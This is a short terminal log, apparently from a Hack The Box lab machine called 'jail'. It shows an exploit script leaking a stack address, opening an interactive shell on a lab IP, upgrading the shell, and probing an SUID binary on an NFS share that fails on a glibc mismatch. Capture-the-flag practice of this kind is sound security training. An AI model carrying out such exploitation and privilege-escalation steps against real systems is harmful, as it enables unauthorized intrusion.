 ┌──(valoe㉿valoe)-[~/htb/boxes/wk05-jail]
└─$ python3 valoe.py REMOTE
[+] Opening connection to 10.129.228.138 on port 7411: Done
[*] Got userpass: 0xffffd610
[*] Closed connection to 10.129.228.138 port 7411
[+] Opening connection to 10.129.228.138 on port 7411: Done
[*] Switching to interactive mode
$ script /dev/null -c bash
bash-4.2$ $ cd /var/nfsshare
bash-4.2$ $ ls
ls: cannot open directory .: Permission denied
bash-4.2$ $ ls -la /var/nfsshare/suid
-rwsr-xr-x. 1 frank frank 16112 Sep 21 12:25 /var/nfsshare/suid
bash-4.2$ $ ./suid
./suid: /lib64/libc.so.6: version `GLIBC_2.34' not found (required by ./suid)
bash-4.2$ $